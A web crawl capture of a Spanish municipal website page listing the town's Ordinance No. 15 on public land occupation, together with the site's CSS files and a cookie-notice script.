

--- FILE ---
content_type: text/html
request_url: http://ayuntamientodecespedosa.es/secretariaFicha.php?id=56
body_size: 17061
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Secretaria. Ayuntamiento de Cespedosa de Tormes</title>
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-color: #e0e0e0;
}
-->
</style>
<link href="estilos.css" rel="stylesheet" type="text/css" />
<script type="text/JavaScript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
</head>

<body>
<table width="768" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF" class="borde">
    <tr>
    <td colspan="2"><img src="images/solapaArriba.gif" width="768" height="16" /></td>
  </tr>
  <tr>
    <td colspan="3" bgcolor="#6b6969">
      <table width="100%" border="0" cellspacing="2" cellpadding="2">
        <tr>
          <td><div align="center"><a href="index.php" class="enlaceBlanco"><strong>Inicio</strong></a></div></td>
          <td><div align="center"><a href="actualidad.php" class="enlaceBlanco"><strong>Actualidad </strong></a></div></td>
          <td><div align="center"><a href="prensa.php" class="enlaceBlanco"><strong>Prensa</strong></a></div></td>
          <td><div align="center"><a href="album.php" class="enlaceBlanco"><strong>Im&aacute;genes</strong></a></div></td>
          <td><div align="center"><a href="como-llegar.php" class="enlaceBlanco"><strong>C&oacute;mo llegar</strong></a></div></td>
          <td><div align="center"><a href="contactar.php" class="enlaceBlanco"><strong>Contactar</strong></a></div></td>
        </tr>
      </table>
    </td>
  </tr>
  <tr>
    <td><a href="index.php"><img src="images/imgEscudo.gif" alt="Inicio" width="201" height="141" border="0" /></a></td>
    <td><img src="images/imgCabecera02.jpg" alt="Imagen de Cespedosa" width="567" height="141" /></td>
  </tr>
  <tr>
    <td valign="top" background="images/fondoIzq.gif">
        <table width="100%" border="0" align="center" cellpadding="1" cellspacing="0">
    <tr>
       <td>&nbsp;</td>
    </tr>
    <tr>
      <td  class="titulo"><img src="./images/tituloMunicipio.gif" width="100" height="28" /></td>
    </tr>
    <tr>
      <td id="menu"><a href="saluda.php" class="menulink">Saluda del Alcalde</a></td>
    </tr>
    <tr>
      <td id="menu"><a href="ayuntamiento.php" class="menulink">Ayuntamiento</a></td>
    </tr>
    <tr>
      <td id="menu"><a href="hacer.php" class="menulink">Qu&eacute; hacer en Cespedosa</a></td>
    </tr>
    <tr>
      <td id="menu"><a href="historia.php" class="menulink">Historia de Cespedosa</a></td>
    </tr>
    <tr>
      <td id="menu"><a href="patrimonio.php" class="menulink">Patrimonio</a></td>
    </tr>
    <tr>
      <td id="menu"><a href="economia.php" class="menulink">Econom&iacute;a</a></td>
    </tr>
    <tr>
      <td id="menu"><a href="flora.php" class="menulink">Flora y Fauna</a></td>
    </tr>
    <tr>
      <td id="menu"><a href="gastronomia.php" class="menulink">Gastronom&iacute;a</a></td>
    </tr>
    <tr>
      <td id="menu"><a href="fiestas.php" class="menulink">Fiestas y Tradiciones</a></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
    </tr>
    <tr>
      <td class="titulo"><img src="./images/tituloInformacion.gif" width="100" height="28" /></td>
    </tr>
    <tr>
      <td id="menu"><a href="secretaria.php" class="menulink">Secretar&iacute;a</a></td>
    </tr>
    <tr>
      <td id="menu"><a href="proyectos.php" class="menulink">Proyectos Municipales</a></td>
    </tr>
    <tr>
      <td id="menu"><a href="agenda.php" class="menulink">Agenda</a></td>
    </tr>
    <tr>
      <td id="menu"><a href="servicios.php" class="menulink">Industrias y Servicios</a></td>
    </tr>
    <tr>
      <td id="menu"><a href="asociaciones.php" class="menulink">Asociaciones</a></td>
    </tr>
    <tr>
      <td id="menu"><a href="perfil-del-contratante.php" class="menulink">Perfil del Contratante</a></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
    </tr>
    <tr>
      <td>
            <form id="form1" name="form1" method="post" action="resultadosMain.php" style="margin:0">
              <table border="0" cellspacing="0" cellpadding="2" align="center">
                <tr>
                  <td colspan="2" class="titulosDerecha"><div align="center">Buscar en esta página:</div></td>
                </tr>
                <tr>
                  <td><input name="b" type="text" class="campoBuscar" size="21" /></td>
                  <td><input name="Submit" type="image" value="Buscar" src="images/lupajaja.gif" onclick="document.forms.form1.submit();"/></td>
                </tr>
              </table>
            </form>      </td>
    </tr>
    <tr>
      <td>&nbsp;</td>
    </tr>
  </table>
    </td>
    <td valign="top">
      <table width="100%" height="100%" border="0" cellpadding="8" cellspacing="0">
        <tr>
          <td bgcolor="#447495" class="celdaAbajo"><span class="tituloSeccion">Secretar&iacute;a </span></td>
          <td bgcolor="#447495" class="celdaAbajo"><img src="images/tip02.gif" width="14" height="14" align="right" /></td>
        </tr>
        <tr>
          <td colspan="2" valign="top"><br />
          
      
          <table width="96%" border="0" align="center" cellpadding="4" cellspacing="1" bgcolor="#0A4B53">
            <tr>
              <td colspan="2" bgcolor="#447495" class="tituloSecretaria"><strong>ORDENANZA NÂº 15 OCUPACIÃ“N DE TERRENO PÃšBLICO</strong></td>
            </tr>
            <tr>
              <td bgcolor="#F0F0F0" class="paginas_actual"><div align="right">Actualizado el:</div></td>
              <td bgcolor="#F0F0F0" class="textoSecretaria">13/06/2016</td>
            </tr>
            <tr>
              <td bgcolor="#F0F0F0" class="paginas_actual"><div align="right">Tipo de documento:</div></td>
              <td bgcolor="#F0F0F0" class="textoSecretaria">Ordenanzas</td>
            </tr>
            
            
                              <tr>
              <td colspan="2" bgcolor="#FFFFFF"><div align="center"><a href="docs/secretaria/secretaria-1465809277d62e6a6d6f969d1300334a524c45841002193410.pdf" target="_blank"><img src="images/icon_download.gif" alt="Descargar" width="16" height="16" border="0" align="absbottom" /></a> <a href="docs/secretaria/secretaria-1465809277d62e6a6d6f969d1300334a524c45841002193410.pdf" target="_blank" class="documento">Descargar documento</a></div></td>
              </tr>
          </table>
              
            <p align="center"><a href="secretaria.php" class="volver">&laquo; volver a secretar&iacute;a</a></p>
          </td></tr>
      </table>
    </td>
  </tr>
    <tr>
    <td height="30" colspan="3" bgcolor="#5590ba" class="pie"><div align="center" style="padding:2px;">Plaza Mayor, 1 &middot; 37750 &middot; Cespedosa de Tormes (Salamanca) &middot; Tel&eacute;fono: 923 152695 &middot; <a href="mailto:ayuntamientodecespedosa@hotmail.es" class="pie">ayuntamientodecespedosa@hotmail.es</a> &middot; <a href="http://www.detrazos.es" class="pie" target="_blank">dise&ntilde;o web</a></div></td>
  </tr></table>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11838236-1");
pageTracker._trackPageview();
} catch(err) {}</script>
<link href="cookie.css" rel="stylesheet" type="text/css">
<div id="cookie-notice" class="cn-bottom bootstrap cookies_over_hidden" style="color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);">
<div class="cookie-notice-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestro sitio web. Si contin&uacute;a utilizando este sitio asumiremos que est&aacute; de acuerdo.<a href="javascript:ocultar_capa_cookies();" id="cn-accept-cookie" class="button bootstrap">Estoy de acuerdo</a><a href="javascript:mostrar_politica_cookies();" class="button bootstrap">Pol&iacute;tica de cookies</a></div>
</div>

<div id="cookies_politica" class="cookies_over_boxinfo cookies_over_hidden cookies_general_msg">
<a href="javascript:ocultar_politica_cookies();" class="cookies_over_boxinfo_close" title="Cerrar" alt="Cerrar">Cerrar</a>
<div class="cookies_over_boxinfo_txt">

<h1 class="titulocookie">Pol&iacute;tica de Cookies</h1>
<p class="textocookie">Cookie&nbsp;es un fichero que se descarga en su ordenador al acceder a determinadas p&aacute;ginas web. Las cookies permiten a una p&aacute;gina web, entre otras cosas, almacenar y recuperar informaci&oacute;n sobre los h&aacute;bitos de navegaci&oacute;n de un usuario o de su equipo y, dependiendo de la informaci&oacute;n que contengan y de la forma en que utilice su equipo, pueden utilizarse para reconocer al usuario. El navegador del usuario memoriza cookies en el disco duro solamente durante la sesi&oacute;n actual ocupando un espacio de memoria m&iacute;nimo y no perjudicando al ordenador. Las cookies no contienen ninguna clase de informaci&oacute;n personal espec&iacute;fica, y la mayor&iacute;a de las mismas se borran del disco duro al finalizar la sesi&oacute;n de navegador (las denominadas cookies de sesi&oacute;n).</p>
<p class="textocookie">La mayor&iacute;a de los navegadores aceptan como est&aacute;ndar a las cookies y, con independencia de las mismas, permiten o impiden en los ajustes de seguridad las cookies temporales o memorizadas.</p>
<p class="textocookie">Sin su expreso consentimiento &ndash;mediante la activaci&oacute;n de las cookies en su navegador&ndash; Ayuntamiento de Cespedosa no enlazar&aacute; en las cookies los datos memorizados con sus datos personales proporcionados en el momento del registro o la compra.</p>
<h3 class="titulocookie">&iquest;Qu&eacute; tipos de cookies utiliza esta p&aacute;gina web?</h3>
<p class="textocookie">- Cookies&nbsp;t&eacute;cnicas: Son aqu&eacute;llas que permiten al usuario la navegaci&oacute;n a trav&eacute;s de una p&aacute;gina web, plataforma o aplicaci&oacute;n y la utilizaci&oacute;n de las diferentes opciones o servicios que en ella existan como, por ejemplo, controlar el tr&aacute;fico y la comunicaci&oacute;n de datos, identificar la sesi&oacute;n, acceder a partes de acceso restringido, recordar los elementos que integran un pedido, realizar el proceso de compra de un pedido, realizar la solicitud de inscripci&oacute;n o participaci&oacute;n en un evento, utilizar elementos de seguridad durante la navegaci&oacute;n, almacenar contenidos para la difusi&oacute;n de videos o sonido o compartir contenidos a trav&eacute;s de redes sociales.</p>
<p class="textocookie">- Cookies&nbsp;de personalizaci&oacute;n: Son aqu&eacute;llas que permiten al usuario acceder al servicio con algunas caracter&iacute;sticas de car&aacute;cter general predefinidas en funci&oacute;n de una serie de criterios en el terminal del usuario como por ejemplo serian el idioma, el tipo de navegador a trav&eacute;s del cual accede al servicio, la configuraci&oacute;n regional desde donde accede al servicio, etc.</p>
<p class="textocookie">- Cookies de an&aacute;lisis: Son aqu&eacute;llas que bien tratadas por nosotros o por terceros, nos permiten cuantificar el n&uacute;mero de usuarios y as&iacute; realizar la medici&oacute;n y an&aacute;lisis estad&iacute;stico de la utilizaci&oacute;n que hacen los usuarios del servicio ofertado. Para ello se analiza su navegaci&oacute;n en nuestra p&aacute;gina web con el fin de mejorar la oferta de productos o servicios que le ofrecemos.</p>
<p class="textocookie">- Cookies publicitarias: Son aqu&eacute;llas que, bien tratadas por nosotros o por terceros, nos permiten gestionar de la forma m&aacute;s eficaz posible la oferta de los espacios publicitarios que hay en la p&aacute;gina web, adecuando el contenido del anuncio al contenido del servicio solicitado o al uso que realice de nuestra p&aacute;gina web. Para ello podemos analizar sus h&aacute;bitos de navegaci&oacute;n en Internet y podemos mostrarle publicidad relacionada con su perfil de navegaci&oacute;n.</p>
<p class="textocookie">- Cookies de&nbsp;publicidad comportamental: Son aqu&eacute;llas que permiten la gesti&oacute;n, de la forma m&aacute;s eficaz posible, de los espacios publicitarios que, en su caso, el editor haya incluido en una p&aacute;gina web, aplicaci&oacute;n o plataforma desde la que presta el servicio solicitado. Estas cookies almacenan informaci&oacute;n del comportamiento de los usuarios obtenida a trav&eacute;s de la observaci&oacute;n continuada de sus h&aacute;bitos de navegaci&oacute;n, lo que permite desarrollar un perfil espec&iacute;fico para mostrar publicidad en funci&oacute;n del mismo.</p>
<h3 class="titulocookie">Cookies de terceros</h3>
<p class="textocookie">La Web de Ayuntamiento de Cespedosa puede utilizar servicios de terceros que, por cuenta de Ayuntamiento de Cespedosa, recopilaran informaci&oacute;n con fines estad&iacute;sticos, de uso del Site por parte del usuario y para la prestacion de otros servicios relacionados con la actividad del Website y otros servicios de Internet.</p>
<p class="textocookie">En particular, este sitio Web utiliza Google Analytics, un servicio anal&iacute;tico de web prestado por Google, Inc. con domicilio en los Estados Unidos con sede central en 1600 Amphitheatre Parkway, Mountain View, California 94043. Para la prestaci&oacute;n de estos servicios, estos&nbsp;utilizan cookies que recopilan la informaci&oacute;n, incluida la direcci&oacute;n IP del usuario, que ser&aacute;&nbsp;transmitida, tratada y almacenada por&nbsp;Google&nbsp;en los t&eacute;rminos fijados en la Web Google.com. Incluyendo la posible transmisi&oacute;n de dicha informaci&oacute;n a terceros por razones de exigencia legal o cuando dichos terceros&nbsp;procesen la informaci&oacute;n por cuenta de Google.</p>
<p class="textocookie">(En este punto la AGPD sugiere incluir cada una de las cookies de terceros utilizadas y los datos de dichos terceros. Por evidentes razones en este modelo s&oacute;lo se ha incluido la Google en el uso de Analytics por ser la m&aacute;s extendida y com&uacute;n).</p>
<p class="textocookie"><strong>El Usuario acepta expresamente, por la utilizaci&oacute;n de este Site,&nbsp;el tratamiento de la informaci&oacute;n recabada en la forma y con los fines anteriormente mencionados.</strong> Y asimismo reconoce conocer la posibilidad de rechazar el tratamiento de tales datos o informaci&oacute;n&nbsp;rechazando el uso de Cookies mediante la selecci&oacute;n de la configuraci&oacute;n apropiada a tal fin en su navegador. Si bien esta opci&oacute;n de bloqueo de Cookies en su navegador puede no permitirle el uso pleno de todas las funcionalidades del Website.</p>
<p class="textocookie">Puede usted permitir, bloquear o eliminar las cookies instaladas en su equipo mediante la configuraci&oacute;n de las opciones del navegador instalado en su ordenador:</p>
<ul class="textocookie">
  <li><a href="http://support.google.com/chrome/bin/answer.py?hl=es&amp;answer=95647" target="_blank">Chrome</a></li>
  <li><a href="http://windows.microsoft.com/es-es/windows7/how-to-manage-cookies-in-internet-explorer-9" target="_blank">Explorer</a></li>
  <li><a href="http://support.mozilla.org/es/kb/habilitar-y-deshabilitar-cookies-que-los-sitios-we" target="_blank">Firefox</a></li>
  <li><a href="http://support.apple.com/kb/ph5042" target="_blank">Safari</a></li>
</ul>
<p class="titulocookie">Si tiene dudas sobre esta pol&iacute;tica de cookies, puede contactar con Ayuntamiento de Cespedosa en info@ayuntamientodecespedosa.es</p>

</div>
</div>
<div id="cookies_over_boxinfobg" class="cookies_over_hidden"></div>
<script type="text/javascript" src="cookie.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ayuntamientodecespedosa.es/estilos.css
body_size: 6084
content:
.enlaceBlanco {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FFFFFF;
	text-decoration: none;
}
.enlaceBlanco:hover {
	text-decoration: underline;
}
.menu {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #555555;
	text-decoration: none;
}
.titulo {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #000000;
}

#menu a.menulink
{
  font-family: Arial, Helvetica, sans-serif;
  font-size: 11px;
  background-color: #eeeeee;
  display: block;  
  padding: 4px 4px 4px 10px;
  margin: 0px;
  font-weight: bold;
  text-decoration: none;
  color: #555555;
}

#menu a.menulink:hover
{
  background-color: #555555;
  color: #F0F0F0;
}

#menuSuperior a.menulink2
{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	background-color: #C8BE89;
	display: block;
	padding: 7px 8px 8px 8px;
	margin: 0px;
	text-decoration: none;
	color: #000000;
	border-bottom-width: 4px;
	border-bottom-style: solid;
	border-bottom-color: #6E7C7E;
}

#menuSuperior a.menulink2:hover
{
  border-bottom-color: #f18f4e;
  background-color: #C8BE89;
  color: #645a27;
}

.calendarioEvento{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FFFFFF;
	text-decoration: none;
}


/* COMO LLEGAR */

.boton
{
	padding: 1px 5px;
	border-top: 1px solid #BFE1ED;
	border-right: 1px solid #6BB7D3;
	border-bottom: 1px solid #6BB7D3;
	border-left: 1px solid #BFE1ED;
	background: #D3E9F2;
	color: #1D8BB4;
}
.boton:hover
{
	border-top: 1px solid #6BB7D3;
	border-right: 1px solid #BFE1ED;
	border-bottom: 1px solid #BFE1ED;
	border-left: 1px solid #6BB7D3;
	background: #D3E9F2;
	color: #1D8BB4;
}
.campotexto
{
    padding: 1px 3px;
    border: 1px solid #BEDFEB;
    background: #F7FBFD;
}
.campotexto:hover, .campotexto:focus
{
	border: 1px solid #E57A25;
	background: #FFFFFF;
}
div.capa h3
{
	padding: 0;
	margin: 0 0 8px;
	font-size: 12px;
	font-weight: bold;
	font: 11px Tahoma, Arial, sans-serif;
}
div.capa
{
    padding: 0 5px 20px;
}
.texto_11
{
	font: 11px Tahoma, Arial, sans-serif;
}
.celdaDerecha {
	background-color: #e5e0cb;
	border-left-width: 1px;
	border-left-style: dotted;
	border-left-color: #999999;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #FFFFFF;
}
.celdaDerechaAgenda {
	background-color: #e5e0cb;
	border-left-width: 1px;
	border-left-style: dotted;
	border-left-color: #999999;
}
.campoBuscar {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #000000;
	text-decoration: none;
	background-color: #FFFFFF;
	border: 1px dotted #666666;
}
.botonBuscar {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #000000;
	text-decoration: none;
	background-color: #FFFFFF;
	border: 1px solid #000000;
}
.titulosDerecha {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color: #9D0C15;
	text-decoration: none;
}
.titular {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #333333;
	text-decoration: none;
}
.titular:hover {
	text-decoration: underline;
}
.celdaAbajo {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #999999;
}
.fecha {
	font-family: Tahoma;
	font-size: 11px;
	color: #e95d0f;
	text-decoration: none;
}
.tituloSeccion {
	font-family: Tahoma;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
}
.textoVer {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #333333;
	text-decoration: none;
	text-align: justify;
}
.texto {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #333333;
	text-decoration: none;
	text-align: justify;
}
.pie {
	font-family: Tahoma;
	font-size: 11px;
	color: #FFFFFF;
	text-decoration: none;
}
.borde {
	border: 1px solid #447495;
}
.bordeImg {
	border: 1px solid #666666;
}
.textoAlbum {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #333333;
	text-align: justify;
}
.titularVer {
	font-family: Tahoma;
	font-size: 14px;
	font-weight: bold;
	color: #9D0C15;
	text-decoration: none;
}
.titularImprimir {
	font-family: Tahoma;
	font-size: 14px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
}
.textoImprimir {
	font-family: Tahoma;
	font-size: 12px;
	color: #333333;
	text-align: justify;
	text-decoration: none;
}
.documento {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #555555;
}
.documento:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #000000;
}
.fechaArriba {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #555555;
	text-decoration: none;
}
.volver {
	font-family: Tahoma;
	font-size: 11px;
	font-weight: bold;
	color: #447495;
	text-decoration: none;
}
.volver:hover {
	text-decoration: underline;
}
.paginas_actual {
	font-family: Tahoma;
	font-size: 11px;
	font-weight: bold;
	color: #447495;
}.textoSecretaria {
	font-family: Tahoma;
	font-size: 11px;
	color: #000000;
	text-decoration: none;
}
.tituloSecretaria {
	font-family: Tahoma;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
}
.enlaceAgenda {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #666666;
	text-decoration: none;
}
.enlaceAgenda:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #666666;
	text-decoration: underline;
}

UL {
list-style-image:url('images/icoLi.gif');
list-style-type:square;
}
.textfield {
	font-family: Tahoma;
	font-size: 11px;
	color: #000000;
	background-color: #FFFFFF;
	border: 1px solid #000000;
}
.tituloBlanco {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: http://ayuntamientodecespedosa.es/cookie.css
body_size: 4722
content:
/* MENSAJE USO COOKIES */
#cookie-notice {
    font-family: 'Lucida Sans Unicode', sans-serif;
	display: none;
	position: fixed;
	min-width: 100%;
	height: auto;
	z-index: 100000;
	font-size: 11px;
	line-height: 18px;
	left: 0;
	text-align: center;
}
.cookie-notice-container { padding:10px; }
.cn-top { top:0; }
.cn-bottom { bottom:0; }
#cookie-notice .button { margin-left: 10px; }
#cookie-notice .button.wp-default {
    font-family: 'Lucida Sans Unicode', sans-serif;
    line-height: 18px;
    padding: 2px 12px;
    background: linear-gradient(to bottom, #FEFEFE, #F4F4F4) repeat scroll 0 0 #F3F3F3;
    border-color: #BBB;
    color: #333;
    text-shadow: 0 1px 0 #FFF;
	-moz-box-sizing: border-box;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    cursor: pointer;
    display: inline-block;
    font-size: 11px;
	font-style:normal;
    text-decoration: none;
    white-space: nowrap;
	outline: none;
}
#cookie-notice .button.wp-default:hover, #cookie-notice .button.wp-default:focus {
    background: linear-gradient(to bottom, #FFFFFF, #F3F3F3) repeat scroll 0 0 #F3F3F3;
    border-color: #999999;
    color: #222222;
}
#cookie-notice .button.bootstrap {
    font-family: 'Lucida Sans Unicode', sans-serif;
	display: inline-block;
	*display: inline;
	padding: 4px 12px;
	margin-right:0.3em;
	margin-bottom: 0;
	*margin-left: .3em;
	line-height: 20px;
	color: #333333;
	text-align: center;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	font-style:normal;
	vertical-align: middle;
	cursor: pointer;
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #d74b28;
	*background-color: #ff3300;
	background-image: -moz-linear-gradient(top, #ff9900, #ff3300);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ff9900), to(#ff3300));
	background-image: -webkit-linear-gradient(top, #ff9900, #ff3300);
	background-image: -o-linear-gradient(top, #ff9900, #ff3300);
	background-image: linear-gradient(to bottom, #ff9900, #ff3300);
	background-repeat: repeat-x;
	border-style: solid;
    border-width: 1px;
	border-color: #ff3300 #ff3300 #ee3507;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	padding: 2px 10px;
	font-size: 11px;
	text-decoration: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	outline:none;
}
#cookie-notice .button.bootstrap:hover, #cookie-notice .button.bootstrap:focus {
	color: #ffffff;
	background-color: #ff3300;
	*background-color: #003bb3;background-position: 0 -15px;
	-webkit-transition: background-position 0.1s linear;
	-moz-transition: background-position 0.1s linear;
	-o-transition: background-position 0.1s linear;
	transition: background-position 0.1s linear;
}

.titulocookie
{
	font-family: 'Lucida Sans Unicode', sans-serif;
	line-height: 18px;
	font-weight:bold;
}
h1.titulocookie
{
    font-size: 16px;
	color:#ff3300;
}
h3.titulocookie
{
    font-size: 13px;
	color:#333;
}
.textocookie
{
	font-family: 'Lucida Sans Unicode', sans-serif;
    font-size: 11px;
	line-height: 18px;
	color:#666;
	text-align:justify;
}

/* POLITICA DE COOKIES */
.cookies_over_boxinfo{
	font-size:12px;
  	position:fixed;
	z-index:1501;
	background-color:#f3f3f3;
	overflow:auto;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border:10px solid #fff;
	box-shadow: 0px 0px 25px #0a0a0a;
	-moz-box-shadow: 0px 0px 25px #0a0a0a;
	-webkit-box-shadow: 0px 0px 25px #0a0a0a;
}
a.cookies_over_boxinfo_close,
a.cookies_over_boxinfo_close:visited,
a.cookies_over_boxinfo_close:link {
	background-image: url(cookie_close.png);
	background-repeat:no-repeat;
	display:block;
	float:right;
	text-indent:-9999px;
	width:20px;
	height:20px;
}
a.cookies_over_boxinfo_close:hover,
a.cookies_over_boxinfo_close:active {
	background-position:0px -20px;
}
.cookies_over_boxinfo_txt {
	height:100%;
	padding-right:20px;
	overflow:auto;
}
.cookies_general_msg {
	font-size:12px;
	top:0;
	left:0;
	margin-left:20px;
	margin-right:20px;
	margin-top:20px;
	margin-bottom:100px;
	padding:0;
	width: calc(100% - 120px);
	height: calc(100% - 200px);
}
.cookies_general_msg p {font-size:12px; margin-bottom:10px;text-align:justify;}
#cookies_over_boxinfobg {
	cursor:pointer;
  	position:fixed;
	z-index:1500;
	top:0; 
	left:0;
	width:100%;
	height:100%;
	background-color:#0a0a0a;
	filter:alpha(opacity=70);
	-moz-opacity: 0.7;
	opacity: 0.7;
}
.cookies_over_hidden {display:none;}

--- FILE ---
content_type: text/javascript
request_url: http://ayuntamientodecespedosa.es/cookie.js
body_size: 2749
content:
function eliminarCookie(key)
{
  document.cookie = key + '=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';	
}

function getCookie(key)
{
  var value = '';
  keyValue = document.cookie.match("(^|;) ?" + key + "=([^;]*)(;|$)");
  if (keyValue)
  {
    value = keyValue[2];
  }
  return value;
}

function setCookie(key, value)
{
  var expires = new Date();
  expires.setTime(expires.getTime() + 15552000000); // 180 dias
  cookie = key + "=" + value + ";expires=" + expires.toUTCString();
  document.cookie = cookie;
}

function mostrar_capa_cookies()
{
  if (getCookie('cookie-notice') == '1')
  {
    document.getElementById('cookie-notice').style.display = 'none';
  }
  else
  {
    document.getElementById('cookie-notice').style.display = 'block';
  } 
}

